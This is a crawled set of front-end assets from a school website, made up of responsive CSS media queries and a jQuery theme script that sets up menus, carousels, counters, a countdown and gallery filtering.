  max-height: 0;
  overflow: hidden;
  transition: max-height 0.2s ease-out;
  border: 1px solid #e1e1cb;
  border-top: 0;
}
button:focus {
    outline: 1px dotted;
    outline: 0;
}
/*faq end*/

--- FILE ---
content_type: text/css
request_url: https://schoolpk.org/demo/assets/css/front/responsive.css
body_size: 8404
content:
/* Medium Layout: 1367px. */

@media only screen and (min-width: 1200px) and (max-width: 1367px) {

}


/* Medium Layout: 1280px. */

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    header .stellarnav ul li {
        margin-left: 10px;
    }
    .single-hero-carousel .title-1 {
        font-size: 32px;
        line-height: 46px;
    }
    .single-hero-carousel .title-2 {
        font-size: 34px;
        line-height: 46px;    
        margin: 0 0 10px;
    }
    .single-facilities {
        height: 160px;
        width: 160px;
    }
    .single-facilities::before {
        left: -18px;
        top: -18px;
        height: 194px;
        width: 194px;
    }
    .single-facilities .icon img {
        height: 30px;
    }
    .single-achivement {
        height: 190px;
        width: 190px;
    }
    .single-achivement .icon img {
        height: 36px;
    }
    .single-achivement .content .counter {
        font-size: 40px;
        line-height: 44px;
    }
    .footer-widget .hours li {
        font-size: 16px;
    }
    .news-search-content .single select {
        width: calc(100% - 10px);
    }
    .news-search-content .single input[type="text"] {
        width: calc(100% - 10px);
    }
}


/* Tablet Layout: 768px. */

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .navbar-fixed-top .header-top {
        display: none;
    }
    header .ht-left .link {
        font-size: 14px;
        margin-right: 6px;
    }
    header .ht-left .link .icon {
        margin-right: 6px;
    }
    header .ht-right .link .icon {
        margin-right: 6px;
    }
    header .ht-right .link {
        font-size: 14px;
        line-height: 24px;
        margin-left: 6px;
    }
    header .stellarnav {
        padding: 12px 0 0;
        text-align: right;
    }
    header .logo img {
        max-height: 50px;
    }
    .single-hero-carousel {
        padding: 260px 0 120px;
    }
    .single-hero-carousel .box {
        padding: 20px;
    }
    .single-hero-carousel .title-1 {
        font-size: 32px;
        line-height: 46px;
    }
    .single-hero-carousel .title-2 {
        font-size: 34px;
        line-height: 46px;    
        margin: 0 0 10px;
    }
    .apply-box .apply a {
        font-size: 20px;
    }
    .apply-box .apply a .icon {
        margin-right: 10px;
    }
    .news-search-content .single select {
        width: calc(100% - 10px);
    }
    .news-search-content .single input[type="text"] {
        width: calc(100% - 10px);
    }
}


/* Mobile Layout: 320px. */

@media only screen and (max-width: 767px) {
    .single-hero-carousel {
        padding: 260px 0 120px;
    }
    .hero-carousel .owl-nav {
        display: none;
    }
    .single-hero-carousel .box {
        top: calc(50% - -40px);
        max-width: 100%;
        width: 80%;
        padding: 20px;
    }
    .single-hero-carousel .title-1 {
        font-size: 30px;
        line-height: 36px;
        margin: 0 0 6px;
    }
    .single-hero-carousel .title-2 {
        font-size: 34px;
        line-height: 46px;    
        margin: 0 0 10px;
    }
}


/* Wide Mobile Layout: 480px. */

@media only screen and (min-width: 481px) and (max-width: 767px) {
    .navbar-fixed-top .header-top {
        display: none;
    }
    header .ht-left {
        text-align: center;
        padding: 11px 0 0;
    }
    header .ht-right {
        text-align: center;
        padding: 0 0 11px;
    }
    header .ht-left .link {
        font-size: 12px;
        margin-right: 6px;
    }
    header .ht-left .link .icon {
        margin-right: 0;
    }
    header .ht-right .link .icon {
        margin-right: 0;
    }
    header .ht-right .link {
        font-size: 12px;
        line-height: 24px;
        margin-left: 6px;
    }
    header .stellarnav {
        padding: 18px 0 0;
        text-align: right;
    }
    header .logo img {
        max-height: 50px;
    }
    .section-title .title {
        font-size: 40px;
        line-height: 44px;;
    }
    .single-testimonial {
        padding: 30px 40px 40px;
    }
    .apply-box .content .title {
        font-size: 35px;
        line-height: 39px;
        margin: 0 0 20px;
    }
    .news-search-content {
        flex-wrap: wrap;
    }
    .news-search-content .single {
        flex-basis: 100%;
        margin-bottom: 10px;
    }
    .news-search-content .single.input {
        flex-basis: 100%;
    }
    .news-search-content .single.button {
        flex-basis: 100%;
        text-align: left;
        margin-bottom: 0;
    }
    .news-search-content .single select {
        width: calc(100% - 0px);
    }
    .news-search-content .single input[type="text"] {
        width: calc(100% - 0px);
    }
}


/* Small Mobile Layout: 480px. */

@media only screen and (min-width: 240px) and (max-width: 480px) {
    .navbar-fixed-top .header-top {
        display: none;
    }
    header .ht-left {
        text-align: center;
        padding: 11px 0 0;
    }
    header .ht-right {
        text-align: center;
        padding: 0 0 11px;
    }
    header .ht-left .link {
        font-size: 12px;
        margin-right: 6px;
    }
    header .ht-left .link .icon {
        margin-right: 0;
    }
    header .ht-right .link .icon {
        margin-right: 0;
    }
    header .ht-right .link {
        font-size: 12px;
        line-height: 24px;
        margin-left: 6px;
    }
    header .stellarnav {
        padding: 18px 0 0;
        text-align: right;
    }
    header .logo img {
        max-height: 50px;
    }
    .hero-area {
        padding: 80px 0 0;
    }
    .single-hero-carousel .box {
        padding: 20px;
        width: calc(100% - 15px);
    }
    .single-hero-carousel .title-1 {
        font-size: 30px;
        line-height: 45px;
    }
    .single-hero-carousel .title-2 {
        font-size: 32px;
        line-height: 47px;
        margin: 0 0 30px;
    }
    .single-hero-carousel .button {
        font-size: 14px;
        padding: 5px 15px;
    }
    .hero-carousel .owl-nav > div {
        display: none;
    }
    .welcome-content .title {
        font-size: 34px;
        line-height: 36px;
    }
    .welcome-content .title-2 {
        font-size: 30px;
        line-height: 32px;
        margin: 0 0 30px;
    }
    .welcome-content .button-wrapper {
        text-align: left;
    }
    .welcome-content .button {
        font-size: 14px;
        padding: 5px 15px;
    }
    .section-title .title {
        font-size: 26px;
        line-height: 30px;
    }
    .section-title .title img {
        height: 20px;
    }
    .single-event .content .title {
        font-size: 20px;
    }
    .single-news .content .title {
        font-size: 20px;
    }
    .single-news .content .title {
        font-size: 20px;
        line-height: 29px;
        font-weight: 500;
        margin: 0 0 10px;
    }
    .single-testimonial {
        padding: 30px 10px 40px;
    }
    .apply-box .content .title {
        font-size: 22px;
        line-height: 26px;
    }
    .apply-box .apply a {
        padding: 0 34px 0 0;
        font-size: 16px;
    }
    .apply-box .apply a .icon {
        height: 50px;
        width: 50px;
        line-height: 50px;
    }
    .apply-box .apply a .icon img {
        height: 30px;
    }
    #scrollUp {
        width: 30px;
        height: 30px;
        right: 20px;
        bottom: 20px;
        line-height: 30px;
        font-size: 10px;
    }
    .news-search-content {
        flex-wrap: wrap;
    }
    .news-search-content .single {
        flex-basis: 100%;
        margin-bottom: 10px;
    }
    .news-search-content .single.input {
        flex-basis: 100%;
    }
    .news-search-content .single.button {
        flex-basis: 100%;
        text-align: left;
        margin-bottom: 0;
    }
    .news-search-content .single select {
        width: calc(100% - 0px);
    }
    .news-search-content .single input[type="text"] {
        width: calc(100% - 0px);
    }
}


/*big from small mobile, small from wide mobile*/
@media only screen and (min-width: 380px) and (max-width: 480px) {}

--- FILE ---
content_type: application/javascript
request_url: https://schoolpk.org/demo/assets/js/front/theme-front.js
body_size: 5067
content:
// -----------------------------

//   js index
/* =================== */
/*  
 
 
 
 
 */
// -----------------------------


(function ($) {
    "use strict";


    /*---------------------
     mobile menu
     --------------------- */
    jQuery('.stellarnav').stellarNav({
        theme: 'light',
        breakpoint: 960,
        position: 'right',
        phoneBtn: '18009997788',
        locationBtn: 'https://www.google.com/maps'
    });

    /*-----------------
     sticky
     -----------------*/
    $(window).on('scroll', function () {
        if ($(window).scrollTop() > 160) {
            $('.header-bottom').addClass('navbar-fixed-top');
        } else {
            $('.header-bottom').removeClass('navbar-fixed-top');
        }
    });

    /*-----------------
     scroll-up
     -----------------*/
    $.scrollUp({
        scrollText: '<i class="fa fa-arrow-up" aria-hidden="true"></i>',
        easingType: 'linear',
        scrollSpeed: 500,
        animation: 'fade'
    });

    /*------------------------------
     counter
     ------------------------------ */
    $('.counter-up').counterUp();

    /*---------------------
     smooth scroll
     --------------------- */
    $('.smoothscroll').on('click', function (e) {
        e.preventDefault();
        var target = this.hash;

        $('html, body').stop().animate({
            'scrollTop': $(target).offset().top - 80
        }, 1200);
    });


    /*---------------------
     countdown
     --------------------- */
    $('[data-countdown]').each(function () {
        var $this = $(this),
                finalDate = $(this).data('countdown');
        $this.countdown(finalDate, function (event) {
            $this.html(event.strftime('<span class="cdown days"><span class="time-count">%-D</span> <p>Days</p></span> <span class="cdown hour"><span class="time-count">%-H</span> <p>Hour</p></span> <span class="cdown minutes"><span class="time-count">%M</span> <p>Min</p></span> <span class="cdown second"> <span><span class="time-count">%S</span> <p>Sec</p></span>'));
        });
    });

    /*---------------------
     fancybox
     --------------------- */
    $('[data-fancybox]').fancybox({
        image: {
            protect: true
        }
    });

    /*---------------------
     masonary
     --------------------- */
    $('#container').imagesLoaded(function () { //image loaded

        // filter items on button click
        $('.gallery-menu').on('click', 'button', function () {
            var filterValue = $(this).attr('data-filter');
            $grid.isotope({filter: filterValue});
            $('.gallery-menu').find('.checked').removeClass('checked');
            $(this).addClass('checked');
        });

        // masonary activation
        var $grid = $('.grid_container').isotope({
            itemSelector: '.grid',
            percentPosition: true,
            masonry: {
                // use outer width of grid-sizer for columnWidth
                columnWidth: '.grid'
            }
        })
    });

    /*---------------------
     hero carousel
     --------------------- */
    function hero_carousel() {
        var owl = $(".hero-carousel");
        owl.owlCarousel({
            loop: true,
            margin: 0,
            responsiveClass: true,
            navigation: true,
            navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
            nav: true,
            items: 1,
            smartSpeed: 2000,
            dots: false,
            autoplay: false,
            autoplayTimeout: 4000,
            center: true,
            rtl: true,
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                760: {
                    items: 1
                }
            }
        });
    }
    hero_carousel();

    /*---------------------
     testimonial-carousel carousel
     --------------------- */
    function testimonial_carousel() {
        var owl = $(".testimonial-carousel");
        owl.owlCarousel({
            loop: true,
            margin: 0,
            responsiveClass: true,
            navigation: true,
            navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
            nav: true,
            items: 1,
            smartSpeed: 2000,
            dots: true,
            autoplay: true,
            autoplayTimeout: 4000,
            center: true,
            animateOut: 'fadeOut',
            rtl: true,
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                760: {
                    items: 1
                }
            }
        });
    }
    testimonial_carousel();


}(jQuery));
